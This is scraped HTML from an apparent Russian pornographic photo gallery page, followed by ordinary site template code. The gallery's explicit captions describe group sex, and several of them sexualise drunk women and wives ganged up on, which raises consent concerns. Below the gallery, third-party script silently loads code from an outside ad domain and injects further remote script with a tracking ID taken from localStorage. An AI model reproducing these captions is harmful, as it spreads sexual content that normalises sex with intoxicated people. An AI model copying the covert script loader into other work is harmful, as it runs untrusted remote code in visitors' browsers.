групповуха"><div>Любительская групповуха</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397573_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-72.jpg||Ебля пьяных баб домашнее--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397573_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397573_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-72.jpg" style="max-width:100%;" alt="Ебля пьяных баб домашнее"></a><div>Ебля пьяных баб домашнее</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397553_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-73.jpg||Групповуха с женой в сауне--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397553_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397553_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-73.jpg" style="max-width:100%;" alt="Групповуха с женой в сауне"></a><div>Групповуха с женой в сауне</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397533_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-74.jpg||Амалия Фаина порнозвезда 2020--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397533_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397533_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-74.jpg" style="max-width:100%;" alt="Амалия Фаина порнозвезда 2020"></a><div>Амалия Фаина порнозвезда 2020</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397574_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-75.jpg||Пьяные оргии Любительское--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397574_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397574_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-75.jpg" style="max-width:100%;" alt="Пьяные оргии Любительское"></a><div>Пьяные оргии Любительское</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397534_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-76.jpg||Домашняя групповуха с женой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397534_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397534_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-76.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"></a><div>Домашняя групповуха с женой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397608_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-77.jpg||Домашняя групповуха с женой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397608_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397608_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-77.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"></a><div>Домашняя групповуха с женой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397541_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-78.jpg||Групповуха с пьяной девушкой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397541_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397541_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-78.jpg" style="max-width:100%;" alt="Групповуха с пьяной девушкой"></a><div>Групповуха с пьяной девушкой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397573_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-79.jpg||Ебля пьяных русских баб--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397573_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397573_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-79.jpg" style="max-width:100%;" alt="Ебля пьяных русских баб"></a><div>Ебля пьяных русских баб</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397548_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-80.jpg||Домашний групповой анал--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397548_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397548_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-80.jpg" style="max-width:100%;" alt="Домашний групповой анал"></a><div>Домашний групповой анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397606_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-81.jpg||Вечеринка русских свингеров--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397606_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397606_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-81.jpg" style="max-width:100%;" alt="Вечеринка русских свингеров"></a><div>Вечеринка русских свингеров</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397545_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-82.jpg||Анника Нильсен групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397545_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397545_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-82.jpg" style="max-width:100%;" alt="Анника Нильсен групповуха"></a><div>Анника Нильсен групповуха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397527_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-83.jpg||Пьяная жена в групповухе--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397527_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397527_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-83.jpg" style="max-width:100%;" alt="Пьяная жена в групповухе"></a><div>Пьяная жена в групповухе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397553_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-84.jpg||Выебали мою жену толпой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397553_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397553_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-84.jpg" style="max-width:100%;" alt="Выебали мою жену толпой"></a><div>Выебали мою жену толпой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397615_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-85.jpg||Любительская групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397615_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397615_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-85.jpg" style="max-width:100%;" alt="Любительская групповуха"></a><div>Любительская групповуха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397558_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-86.jpg||Домашний любительский трах--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397558_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397558_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-86.jpg" style="max-width:100%;" alt="Домашний любительский трах"></a><div>Домашний любительский трах</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397541_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-87.jpg||Жена-проститутка русское Любительское--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397541_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397541_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-87.jpg" style="max-width:100%;" alt="Жена-проститутка русское Любительское"></a><div>Жена-проститутка русское Любительское</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397536_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-88.png||Анальная групповуха с женой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397536_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-88.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397536_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-88.png" style="max-width:100%;" alt="Анальная групповуха с женой"></a><div>Анальная групповуха с женой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397581_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-89.jpg||Жена с другом Любительское--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397581_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397581_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-89.jpg" style="max-width:100%;" alt="Жена с другом Любительское"></a><div>Жена с другом Любительское</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397602_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-90.jpg||Групповой трах на вечеринке--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397602_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397602_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-90.jpg" style="max-width:100%;" alt="Групповой трах на вечеринке"></a><div>Групповой трах на вечеринке</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397610_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-91.jpg||Красивая домашняя групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397610_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397610_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-91.jpg" style="max-width:100%;" alt="Красивая домашняя групповуха"></a><div>Красивая домашняя групповуха</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697397561_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-92.jpg||Домашняя групповушка в одежде--><img data-src="/uploads/posts/2023-10/1697397561_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-92.jpg" style="max-width:100%;" alt="Домашняя групповушка в одежде"><div>Домашняя групповушка в одежде</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397591_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-93.jpg||Домашняя групповуха с толстушкой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397591_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-93.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397591_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-93.jpg" style="max-width:100%;" alt="Домашняя групповуха с толстушкой"></a><div>Домашняя групповуха с толстушкой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397561_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-94.jpg||Выебали мою жену толпой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397561_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-94.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397561_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-94.jpg" style="max-width:100%;" alt="Выебали мою жену толпой"></a><div>Выебали мою жену толпой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397536_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-95.jpg||Пьяные в сауне ебля частное--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397536_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397536_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-95.jpg" style="max-width:100%;" alt="Пьяные в сауне ебля частное"></a><div>Пьяные в сауне ебля частное</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-42272">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-42272" onclick="doRateLD('plus', '42272');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-42272" onclick="doRateLD('minus', '42272');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-42272" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-42272">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>15.10</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>426</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" 